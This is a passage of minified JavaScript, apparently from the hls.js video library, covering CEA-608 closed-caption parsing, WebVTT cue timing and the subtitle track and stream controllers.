t=0;t<15;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){this.logger.log(gt.INFO,"setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){this.logger.log(gt.INFO,"pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[t-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=t;var l=this.rows[this.currRow];if(null!==e.indent){var d=e.indent,u=Math.max(d-1,0);l.setCursor(e.indent),e.color=l.chars[u].penState.foreground}var c={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(c)},t.setBkgData=function(e){this.logger.log(gt.INFO,"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(gt.TEXT,this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(gt.INFO,"Rolling up")}else this.logger.log(gt.DEBUG,"roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),Lt=function(){function e(e,t,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new wt(r),this.nonDisplayedMemory=new wt(r),this.lastOutputScreen=new wt(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,this.logger.log(gt.INFO,"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(gt.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(gt.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.ccRCL=function(){this.logger.log(gt.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){this.logger.log(gt.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){this.logger.log(gt.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){this.logger.log(gt.INFO,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){this.logger.log(gt.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){this.logger.log(gt.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){this.logger.log(gt.INFO,"TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){this.logger.log(gt.INFO,"RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){this.logger.log(gt.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){this.logger.log(gt.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){this.logger.log(gt.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){if(this.logger.log(gt.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(gt.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.ccTO=function(e){this.logger.log(gt.INFO,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(gt.INFO,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}();function Dt(e,t,r){r.a=e,r.b=t}function Ot(e,t,r){return r.a===e&&r.b===t}var Ct=function(){function e(e,t,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new St;this.channels=[null,new Lt(e,t,i),new Lt(e+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r,i,a,n=!1;this.logger.time=e;for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(this.logger.log(gt.DATA,"["+_t([t[s],t[s+1]])+"] -> ("+_t([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(gt.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(gt.WARNING,"Couldn't parse cleaned data "+_t([i,a])+" orig: "+_t([t[s],t[s+1]]))}},t.parseCmd=function(e,t){var r=this.cmdHistory;if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=33&&t<=35))return!1;if(Ot(e,t,r))return Dt(null,null,r),this.logger.log(gt.DEBUG,"Repeated command ("+_t([e,t])+") is dropped"),!0;var i=20===e||21===e||23===e?1:2,a=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?a.ccRCL():33===t?a.ccBS():34===t?a.ccAOF():35===t?a.ccAON():36===t?a.ccDER():37===t?a.ccRU(2):38===t?a.ccRU(3):39===t?a.ccRU(4):40===t?a.ccFON():41===t?a.ccRDC():42===t?a.ccTR():43===t?a.ccRTD():44===t?a.ccEDM():45===t?a.ccCR():46===t?a.ccENM():47===t&&a.ccEOC():a.ccTO(t-32),Dt(e,t,r),this.currentChannel=i,!0},t.parseMidrow=function(e,t){var r=0;if((17===e||25===e)&&t>=32&&t<=47){if((r=17===e?1:2)!==this.currentChannel)return this.logger.log(gt.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(t),this.logger.log(gt.DEBUG,"MIDROW ("+_t([e,t])+")"),!0)}return!1},t.parsePAC=function(e,t){var r,i=this.cmdHistory;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127)&&!((16===e||24===e)&&t>=64&&t<=95))return!1;if(Ot(e,t,i))return Dt(null,null,i),!0;var a=e<=23?1:2;r=t>=64&&t<=95?1===a?mt[e]:bt[e]:1===a?yt[e]:Tt[e];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,t)),Dt(e,t,i),this.currentChannel=a,!0)},t.interpretPAC=function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,this.logger.log(gt.INFO,"Special char '"+vt(n)+"' in channel "+r),i=[n]}else e>=32&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var s=_t(i);this.logger.log(gt.DEBUG,"Char codes =  "+s.join(",")),Dt(e,t,this.cmdHistory)}return i},t.parseBackgroundAttributes=function(e,t){var r;if(!((16===e||24===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=45&&t<=47))return!1;var i={};16===e||24===e?(r=Math.floor((t-32)/2),i.background=Et[r],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0));var a=e<=23?1:2;return this.channels[a].setBkgData(i),Dt(e,t,this.cmdHistory),!0},t.reset=function(){for(var e=0;e<Object.keys(this.channels).length;e++){var t=this.channels[e];t&&t.reset()}this.cmdHistory={a:null,b:null}},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++){var r=this.channels[t];r&&r.cueSplitAtTime(e)}},e}(),It=function(){function e(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t.reset=function(){this.cueRanges=[]},e}(),Pt=function(e,t,r){return e.substr(r||0,t.length)===t},xt=function(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()},Mt={parse:function(e,t,r,i,a,n){var s,o=Object(Fe.b)(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",u=0,c=0,h=0,f=[],g=!0,p=!1,v=new ht;v.oncue=function(e){var t=r[i],a=r.ccOffset;t&&t.new&&(void 0!==c?a=r.ccOffset=t.start:function(e,t,r){var i=e[t],a=e[i.prevCC];if(!a||!a.new&&i.new)return e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)e.ccOffset+=i.start-a.start,i.new=!1,a=e[(i=a).prevCC];e.presentationOffset=r}(r,i,h)),h&&(a=h-r.presentationOffset),p&&(e.startTime+=a-c,e.endTime+=a-c),e.id=xt(e.startTime.toString())+xt(e.endTime.toString())+xt(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),e.endTime>0&&f.push(e)},v.onparsingerror=function(e){s=e},v.onflush=function(){s&&n?n(s):a(f)},o.forEach((function(e){if(g){if(Pt(e,"X-TIMESTAMP-MAP=")){g=!1,p=!0,e.substr(16).split(",").forEach((function(e){Pt(e,"LOCAL:")?d=e.substr(6):Pt(e,"MPEGTS:")&&(u=parseInt(e.substr(7)))}));try{t+(9e4*r[i].start||0)<0&&(t+=8589934592),u-=t,c=function(e){var t=parseInt(e.substr(-3)),r=parseInt(e.substr(-6,2)),i=parseInt(e.substr(-9,2)),a=e.length>9?parseInt(e.substr(0,e.indexOf(":"))):0;if(!(Object(l.a)(t)&&Object(l.a)(r)&&Object(l.a)(i)&&Object(l.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,t+=6e4*i,t+=36e5*a}(d)/1e3,h=u/9e4}catch(e){p=!1,s=e}return}""===e&&(g=!1)}v.parse(e+"\n")})),v.flush()}};function Ft(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ut(e,t){return e&&e.label===t.name&&!(e.textTrack1||e.textTrack2)}var Nt=function(e){var t,r;function i(t){var r;if((r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_USERDATA,d.a.FRAG_DECRYPTED,d.a.MANIFEST_LOADING,d.a.MANIFEST_LOADED,d.a.FRAG_LOADED,d.a.INIT_PTS_FOUND)||this).media=null,r.config=void 0,r.enabled=!0,r.Cues=void 0,r.textTracks=[],r.tracks=[],r.initPTS=[],r.unparsedVttFrags=[],r.captionsTracks={},r.nonNativeCaptionsTracks={},r.captionsProperties=void 0,r.cea608Parser1=void 0,r.cea608Parser2=void 0,r.lastSn=-1,r.prevCC=-1,r.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},r.hls=t,r.config=t.config,r.Cues=t.config.cueHandler,r.captionsProperties={textTrack1:{label:r.config.captionsTextTrack1Label,languageCode:r.config.captionsTextTrack1LanguageCode},textTrack2:{label:r.config.captionsTextTrack2Label,languageCode:r.config.captionsTextTrack2LanguageCode},textTrack3:{label:r.config.captionsTextTrack3Label,languageCode:r.config.captionsTextTrack3LanguageCode},textTrack4:{label:r.config.captionsTextTrack4Label,languageCode:r.config.captionsTextTrack4LanguageCode}},r.config.enableCEA708Captions){var i=new It(Ft(r),"textTrack1"),a=new It(Ft(r),"textTrack2"),n=new It(Ft(r),"textTrack3"),s=new It(Ft(r),"textTrack4");r.cea608Parser1=new Ct(1,i,a),r.cea608Parser2=new Ct(3,n,s)}return r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.addCues=function(e,t,r,i,a){for(var n,s,o,l,u=!1,c=a.length;c--;){var h=a[c],f=(n=h[0],s=h[1],o=t,l=r,Math.min(s,l)-Math.max(n,o));if(f>=0&&(h[0]=Math.min(h[0],t),h[1]=Math.max(h[1],r),u=!0,f/(r-t)>.5))return}if(u||a.push([t,r]),this.config.renderTextTracksNatively)this.Cues.newCue(this.captionsTracks[e],t,r,i);else{var g=this.Cues.newCue(null,t,r,i);this.hls.trigger(d.a.CUES_PARSED,{type:"captions",cues:g,track:e})}},a.onInitPtsFound=function(e){var t=this,r=e.frag,i=e.id,a=e.initPTS,n=this.unparsedVttFrags;"main"===i&&(this.initPTS[r.cc]=a),n.length&&(this.unparsedVttFrags=[],n.forEach((function(e){t.onFragLoaded(e)})))},a.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},a.createCaptionsTrack=function(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)},a.createNativeTrack=function(e){if(!this.captionsTracks[e]){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,a=t[e],n=a.label,s=a.languageCode,o=this.getExistingTrack(e);if(o)r[e]=o,Ne(r[e]),Ue(r[e],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[e]=!0,r[e]=l)}}},a.createNonNativeTrack=function(e){if(!this.nonNativeCaptionsTracks[e]){var t=this.captionsProperties[e];if(t){var r={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=r,this.hls.trigger(d.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},a.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},a.destroy=function(){e.prototype.destroy.call(this)},a.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},a.onMediaDetaching=function(){var e=this.captionsTracks;Object.keys(e).forEach((function(t){Ne(e[t]),delete e[t]})),this.nonNativeCaptionsTracks={}},a.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={}},a._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)Ne(t[r])}},a.onManifestLoaded=function(e){var t=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset()),this.config.enableWebVTT){var r=e.subtitles||[],i=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=e.subtitles||[],this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:[];this.tracks.forEach((function(e,r){var i;if(r<a.length){for(var n=null,s=0;s<a.length;s++)if(Ut(a[s],e)){n=a[s];break}n&&(i=n)}i||(i=t.createTextTrack("subtitles",e.name,e.lang)),e.default?i.mode=t.hls.subtitleDisplay?"showing":"hidden":i.mode="disabled",t.textTracks.push(i)}))}else if(!i&&this.tracks&&this.tracks.length){var n=this.tracks.map((function(e){return{label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}}));this.hls.trigger(d.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:n})}}this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(e){var r=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(r){var i="textTrack"+r[1],a=t.captionsProperties[i];a&&(a.label=e.name,e.lang&&(a.languageCode=e.lang),a.media=e)}}))},a.onFragLoaded=function(e){var t=e.frag,r=e.payload,i=this.cea608Parser1,a=this.cea608Parser2,n=this.initPTS,s=this.lastSn,o=this.unparsedVttFrags;if("main"===t.type){var u=t.sn;t.sn!==s+1&&i&&a&&(i.reset(),a.reset()),this.lastSn=u}else if("subtitle"===t.type)if(r.byteLength){if(!Object(l.a)(n[t.cc]))return o.push(e),void(n.length&&this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var c=t.decryptdata;null!=c&&null!=c.key&&"AES-128"===c.method||this._parseVTTs(t,r)}else this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},a._parseVTTs=function(e,t){var r=this,i=this.hls,a=this.prevCC,n=this.textTracks,s=this.vttCCs;s[e.cc]||(s[e.cc]={start:e.start,prevCC:a,new:!0},this.prevCC=e.cc),Mt.parse(t,this.initPTS[e.cc],s,e.cc,(function(t){if(r.config.renderTextTracksNatively){var a=n[e.level];if("disabled"===a.mode)return void i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e});t.forEach((function(e){if(!a.cues.getCueById(e.id))try{if(a.addCue(e),!a.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){u.b.debug("Failed occurred on adding cues: "+r);var t=new window.TextTrackCue(e.startTime,e.endTime,e.text);t.id=e.id,a.addCue(t)}}))}else{var s=r.tracks[e.level].default?"default":"subtitles"+e.level;i.trigger(d.a.CUES_PARSED,{type:"subtitles",cues:t,track:s})}i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})}),(function(t){u.b.log("Failed to parse VTT cue: "+t),i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})}))},a.onFragDecrypted=function(e){var t=e.frag,r=e.payload;if("subtitle"===t.type){if(!Object(l.a)(this.initPTS[t.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(t,r)}},a.onFragParsingUserdata=function(e){var t=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&t&&r)for(var i=0;i<e.samples.length;i++){var a=e.samples[i].bytes;if(a){var n=this.extractCea608Data(a);t.addData(e.samples[i].pts,n[0]),r.addData(e.samples[i].pts,n[1])}}},a.extractCea608Data=function(e){for(var t=31&e[0],r=2,i=[[],[]],a=0;a<t;a++){var n=e[r++],s=127&e[r++],o=127&e[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},i}(h);function Bt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Gt(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"===i.kind&&i.label&&t.push(e[r])}return t}var Kt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADED,d.a.SUBTITLE_TRACK_LOADED)||this).tracks=[],r.trackId=-1,r.media=null,r.stopped=!0,r.subtitleDisplay=!0,r.queuedDefaultTrack=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){h.prototype.destroy.call(this)},o.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(Object(l.a)(this.queuedDefaultTrack)&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=null),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval((function(){t.trackChangeListener()}),500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},o.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),Object(l.a)(this.subtitleTrack)&&(this.queuedDefaultTrack=this.subtitleTrack),Gt(this.media.textTracks).forEach((function(e){Ne(e)})),this.subtitleTrack=-1,this.media=null)},o.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.hls.trigger(d.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach((function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)}))},o.onSubtitleTrackLoaded=function(e){var t=this,r=e.id,i=e.details,a=this.trackId,n=this.tracks,s=n[a];if(r>=n.length||r!==a||!s||this.stopped)this._clearReloadTimer();else if(u.b.log("subtitle track "+r+" loaded"),i.live){var o=ae(s.details,i,e.stats.trequest);u.b.log("Reloading live subtitle playlist in "+o+"ms"),this.timer=setTimeout((function(){t._loadCurrentTrack()}),o)}else this._clearReloadTimer()},o.startLoad=function(){this.stopped=!1,this._loadCurrentTrack()},o.stopLoad=function(){this.stopped=!0,this._clearReloadTimer()},o._clearReloadTimer=function(){this.timer&&(clearTimeout(this.timer),this.timer=null)},o._loadCurrentTrack=function(){var e=this.trackId,t=this.tracks,r=this.hls,i=t[e];e<0||!i||i.details&&!i.details.live||(u.b.log("Loading subtitle track "+e),r.trigger(d.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))},o._toggleTrackModes=function(e){var t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=Gt(t.textTracks);if(-1===e)[].slice.call(a).forEach((function(e){e.mode="disabled"}));else{var n=a[i];n&&(n.mode="disabled")}var s=a[e];s&&(s.mode=r?"showing":"hidden")}},o._setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;!Object(l.a)(e)||e<-1||e>=r.length||(this.trackId=e,u.b.log("Switching to subtitle track "+e),t.trigger(d.a.SUBTITLE_TRACK_SWITCH,{id:e}),this._loadCurrentTrack())},o._onTextTracksChanged=function(){if(this.media&&this.hls.config.renderTextTracksNatively){for(var e=-1,t=Gt(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},a=i,(n=[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this._setSubtitleTrackInternal(e))}}])&&Bt(a.prototype,n),s&&Bt(a,s),i}(h),jt=r(7);var Ht,Vt=window.performance,Yt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.ERROR,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.SUBTITLE_TRACKS_UPDATED,d.a.SUBTITLE_TRACK_SWITCH,d.a.SUBTITLE_TRACK_LOADED,d.a.SUBTITLE_FRAG_PROCESSED,d.a.LEVEL_UPDATED)||this).fragmentTracker=r,i.config=t.config,i.state=pe,i.tracks=[],i.tracksBuffered=[],i.currentTrackId=-1,i.decrypter=new jt.a(t,t.config),i.lastAVStart=0,i._onMediaSeeking=i.onMediaSeeking.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i)),i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onSubtitleFragProcessed=function(e){var t=e.frag,r=e.success;if(this.fragPrevious=t,this.state=me,r){var i=this.tracksBuffered[this.currentTrackId];if(i){for(var a,n=t.start,s=0;s<i.length;s++)if(n>=i[s].start&&n<=i[s].end){a=i[s];break}var o=t.start+t.duration;a?a.end=o:(a={start:n,end:o},i.push(a))}}},a.onMediaAttached=function(e){var t=e.media;this.media=t,t.addEventListener("seeking",this._onMediaSeeking),this.state=me},a.onMediaDetaching=function(){var e=this;this.media&&(this.media.removeEventListener("seeking",this._onMediaSeeking),this.fragmentTracker.removeAllFragments(),this.currentTrackId=-1,this.tracks.forEach((function(t){e.tracksBuffered[t.id]=[]})),this.media=null,this.state=pe)},a.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=me)},a.onSubtitleTracksUpdated=function(e){var t=this;u.b.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach((function(e){t.tracksBuffered[e.id]=[]}))},a.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&this.tracks.length&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},a.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details,i=this.currentTrackId,a=this.tracks,n=a[i];t>=a.length||t!==i||!n||(r.live&&function(e,t,r){void 0===r&&(r=0);var i=-1;ie(e,t,(function(e,t,r){t.start=e.start,i=r}));var a=t.fragments;if(i<0)a.forEach((function(e){e.start+=r}));else for(var n=i+1;n<a.length;n++)a[n].start=a[n-1].start+a[n-1].duration}(n.details,r,this.lastAVStart),n.details=r,this.setInterval(500))},a.onKeyLoaded=function(){this.state===be&&(this.state=me)},a.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===Te&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&e.payload.byteLength>0&&r&&r.key&&"AES-128"===r.method){var n=Vt.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,(function(e){var t=Vt.now();a.trigger(d.a.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})}))}},a.onLevelUpdated=function(e){var t=e.details.fragments;this.lastAVStart=t.length?t[0].start:0},a.doTick=function(){if(this.media)switch(this.state){case me:var e=this.config,t=this.currentTrackId,r=this.fragmentTracker,i=this.media,a=this.tracks;if(!a||!a[t]||!a[t].details)break;var n,s=e.maxBufferHole,o=e.maxFragLookUpTolerance,l=Math.min(e.maxBufferLength,e.maxMaxBufferLength),c=H.bufferedInfo(this._getBuffered(),i.currentTime,s),h=c.end,f=c.len,g=a[t].details,p=g.fragments,v=p.length,m=p[v-1].start+p[v-1].duration;if(f>l)return;var y=this.fragPrevious;h<m?(y&&g.hasProgramDateTime&&(n=le(p,y.endProgramDateTime,o)),n||(n=de(y,p,h,o))):n=p[v-1],n&&n.encrypted?(u.b.log("Loading key for 